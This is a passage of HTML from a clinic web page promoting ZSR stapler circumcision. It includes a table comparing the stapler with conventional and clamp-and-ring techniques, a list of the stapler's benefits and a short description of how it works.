css3_grid_row_4_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Safety</span>Safety</span></span></span></li><li style="text-align: right;height: 31px;" class="css3_grid_row_5 row_style_2 css3_grid_row_5_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Bleeding</span>Bleeding</span></span></span></li><li style="text-align: right;height: 31px;" class="css3_grid_row_6 row_style_4 css3_grid_row_6_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Postoperative Pain</span>Postoperative Pain</span></span></span></li><li style="text-align: right;height: 31px;" class="css3_grid_row_7 row_style_2 css3_grid_row_7_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Hematoma</span>Hematoma</span></span></span></li><li style="text-align: right;height: 60px;" class="css3_grid_row_8 row_style_4 css3_grid_row_8_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Suture Removal</span>Suture Removal</span></span></span></li><li style="text-align: right;height: 80px;" class="css3_grid_row_9 row_style_2 css3_grid_row_9_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Restriction</span>Restriction</span></span></span></li><li style="text-align: right;height: 80px;" class="css3_grid_row_10 row_style_4 css3_grid_row_10_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Wound Observation</span>Wound Observation</span></span></span></li><li style="text-align: right;height: 80px;" class="css3_grid_row_11 row_style_2 css3_grid_row_11_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Postoperative Care</span>Postoperative Care</span></span></span></li><li style="text-align: right;height: 80px;" class="css3_grid_row_12 row_style_4 css3_grid_row_12_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Acceptance</span>Acceptance</span></span></span></li><li style="text-align: right;height: 80px;" class="css3_grid_row_13 row_style_2 css3_grid_row_13_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Other Effects</span>Other Effects</span></span></span></li><li style="text-align: right;" class="css3_grid_row_14 footer_row css3_grid_row_14_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"></span></span></li></ul></div><div class="column_1 column_1_responsive" style="width: 25%;"><ul><li style="text-align: center;height: 80px;" class="css3_grid_row_0 header_row_1 align_center css3_grid_row_0_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><h2 class="col1">CCS</h2></span></span></li><li style="text-align: center;height: 40px;" class="css3_grid_row_1 header_row_2 css3_grid_row_1_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><h3 class="col1"><font size="2">Techniques <span> Comparison</span></font></h3></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_2 row_style_3 css3_grid_row_2_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Anesthesia</span><span class="css3_grid_icon icon_yes_01"></span></span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_3 row_style_1 css3_grid_row_3_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Operation Time</span>>30 min</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_4 row_style_3 css3_grid_row_4_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Safety</span>Possible Harm</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_5 row_style_1 css3_grid_row_5_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Bleeding</span>A Lot</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_6 row_style_3 css3_grid_row_6_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Postoperative Pain</span>Last 3-4 Days</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_7 row_style_1 css3_grid_row_7_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Hematoma</span>Common</span></span></span></li><li style="text-align: center;height: 60px;" class="css3_grid_row_8 row_style_3 css3_grid_row_8_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Suture Removal</span>10 Days to remove</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_9 row_style_1 css3_grid_row_9_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Restriction</span>Limit exercise for 2 weeks, prohibit sexual life for 2 months</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_10 row_style_3 css3_grid_row_10_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Wound Observation</span>Uneven, possible bleeding again, healing time is long, there are scars</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_11 row_style_1 css3_grid_row_11_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Postoperative Care</span>Multiple return to hospital for dressing care</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_12 row_style_3 css3_grid_row_12_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Acceptance</span>Acceptable to adults but children are difficult, and large amount of anesthesia</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_13 row_style_1 css3_grid_row_13_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Other Effects</span>Incision is difficult to meet the requirement, occasionally might injured the glans, frenulum overcut</span></span></span></li><li style="text-align: center;" class="css3_grid_row_14 footer_row css3_grid_row_14_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"></span></span></li></ul></div><div class="column_2 column_2_responsive" style="width: 25%;"><ul><li style="text-align: center;height: 80px;" class="css3_grid_row_0 header_row_1 align_center css3_grid_row_0_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><h2 class="col1">Clamp & Ring</h2></span></span></li><li style="text-align: center;height: 40px;" class="css3_grid_row_1 header_row_2 css3_grid_row_1_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><h3 class="col1"><font size="2">Techniques <span> Comparison</span></font></h3></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_2 row_style_4 css3_grid_row_2_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Anesthesia</span><span class="css3_grid_icon icon_yes_01"></span></span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_3 row_style_2 css3_grid_row_3_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Operation Time</span>>15 min</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_4 row_style_4 css3_grid_row_4_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Safety</span>Relatively Safe</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_5 row_style_2 css3_grid_row_5_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Bleeding</span>Little</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_6 row_style_4 css3_grid_row_6_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Postoperative Pain</span>Last 1 Week</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_7 row_style_2 css3_grid_row_7_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Hematoma</span>Occasionally</span></span></span></li><li style="text-align: center;height: 60px;" class="css3_grid_row_8 row_style_4 css3_grid_row_8_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Suture Removal</span>Remove ring after one week, dehiscence can occur</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_9 row_style_2 css3_grid_row_9_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Restriction</span>Limit exercise for 2 weeks, prohibit sexual life for 2 months</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_10 row_style_4 css3_grid_row_10_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Wound Observation</span>It is relatively flat, possible hematoma or bleeding again, and the healing time is long.</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_11 row_style_2 css3_grid_row_11_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Postoperative Care</span>Multiple return to hospital for dressing care</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_12 row_style_4 css3_grid_row_12_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Acceptance</span>Device wearing & removal. Difficult for adults and children to accept</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_13 row_style_2 css3_grid_row_13_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Other Effects</span>Incision is difficult to meet requirement, postoperative infection common, longer edema and pain</span></span></span></li><li style="text-align: center;" class="css3_grid_row_14 footer_row css3_grid_row_14_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"></span></span></li></ul></div><div class="column_3 column_3_responsive" style="width: 25%;"><div class="column_ribbon ribbon_style1_best"></div><ul><li style="text-align: center;height: 80px;" class="css3_grid_row_0 header_row_1 align_center css3_grid_row_0_responsive radius5_topright"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><h2 class="col1">ZSR Stapler Circumcision</h2></span></span></li><li style="text-align: center;height: 40px;" class="css3_grid_row_1 header_row_2 css3_grid_row_1_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><h3 class="col1"><font size="2">Techniques <span> Comparison</span></font></h3></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_2 row_style_3 css3_grid_row_2_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Anesthesia</span><span class="css3_grid_icon icon_yes_01"></span></span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_3 row_style_1 css3_grid_row_3_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Operation Time</span>3-5min</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_4 row_style_3 css3_grid_row_4_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Safety</span>Safe</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_5 row_style_1 css3_grid_row_5_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Bleeding</span>Seldom</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_6 row_style_3 css3_grid_row_6_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Postoperative Pain</span>1-3 hours after surgery, slight</span></span></span></li><li style="text-align: center;height: 31px;" class="css3_grid_row_7 row_style_1 css3_grid_row_7_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Hematoma</span>Seldom</span></span></span></li><li style="text-align: center;height: 60px;" class="css3_grid_row_8 row_style_3 css3_grid_row_8_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Suture Removal</span>No need to remove the thread, the staples fall off by themselves</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_9 row_style_1 css3_grid_row_9_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Restriction</span>Limit exercise for 1 week, prohibit sexual life for 30 Days</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_10 row_style_3 css3_grid_row_10_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Wound Observation</span>No obvious scars and smoothness after surgery</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_11 row_style_1 css3_grid_row_11_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Postoperative Care</span>About 10 days depending on the recovery situation, whether to return to hospital</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_12 row_style_3 css3_grid_row_12_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Acceptance</span>Easily acceptable by adults and children</span></span></span></li><li style="text-align: center;height: 80px;" class="css3_grid_row_13 row_style_1 css3_grid_row_13_responsive align_center"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"><span><span class="css3_hidden_caption">Other Effects</span>The glans and frenulum are fully protected by nail seat and rarely have complications.</span></span></span></li><li style="text-align: center;" class="css3_grid_row_14 footer_row css3_grid_row_14_responsive"><span class="css3_grid_vertical_align_table"><span class="css3_grid_vertical_align"></span></span></li></ul></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a78b8dc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a78b8dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55700b3" data-id="55700b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e6e68f elementor-widget elementor-widget-image" data-id="3e6e68f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nmchealthcare.com.my/reviews/">
							<img loading="lazy" decoding="async" width="300" height="157" src="//nmchealthcare.com.my/wp-content/uploads/2020/11/TrustpilotEdinburgh-300x157.png" class="attachment-medium size-medium wp-image-4707" alt="Trustpilot Reviews Badge" srcset="//nmchealthcare.com.my/wp-content/uploads/2020/11/TrustpilotEdinburgh-300x157.png 300w, //nmchealthcare.com.my/wp-content/uploads/2020/11/TrustpilotEdinburgh.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f01d7c3 elementor-widget elementor-widget-text-editor" data-id="f01d7c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><em>Click to see Our Reviews</em></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4179f6f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-shortcode" data-id="4179f6f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">No schema found.</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13be1bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13be1bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71a282b" data-id="71a282b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-150eecd2 elementor-widget elementor-widget-image" data-id="150eecd2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="768" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits-768x768.png" class="attachment-medium_large size-medium_large wp-image-3777" alt="ZSR Stapler Circumcision Benefits" srcset="//nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits-768x768.png 768w, //nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits-300x300.png 300w, //nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits-1024x1024.png 1024w, //nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits-150x150.png 150w, //nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits-570x570.png 570w, //nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits-500x500.png 500w, //nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits-1000x1000.png 1000w, //nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits-700x700.png 700w, //nmchealthcare.com.my/wp-content/uploads/2020/10/ZSR-Stapler-Circumcision-Benefits.png 1080w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0299ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0299ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a14b5a" data-id="6a14b5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-425a238d elementor-widget elementor-widget-heading" data-id="425a238d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Benefits of ZSR Stapler Circumcision Malaysia</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31943661 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31943661" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a7538f2" data-id="5a7538f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88061b4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="88061b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Quick and time saving procedure</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Minimal bleeding</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No suturing</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No device wearing</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No painful device removal</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">No age limitation</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15ad4cfc" data-id="15ad4cfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d4fa18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d4fa18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Easy postoperative care management</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rapid wound recovery</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Minimal edema during wound recovery</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Nails fall itself</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Aesthetic Results</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Easy to apply &amp; use</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c8a0eec elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c8a0eec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d57fb7e" data-id="d57fb7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a9635 elementor-widget elementor-widget-heading" data-id="b4a9635" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">How it Works</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0a78232 elementor-widget elementor-widget-text-editor" data-id="0a78232" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>After measuring the glans of the patient, the operator will choose the right ZSR size for the patient. The mechanical action inserts the staples into the foreskin but blocks them via the front abutment. By shielding the glans and relying on a precise tool to remove the foreskin, ZSR Stapler Circumcision Malaysia (<span style="background-color: #ffffff;">Zsr Circumcision)</span> largely solves the problems of past techniques.</p>								</div>
				</div>
					</div>
		</div>
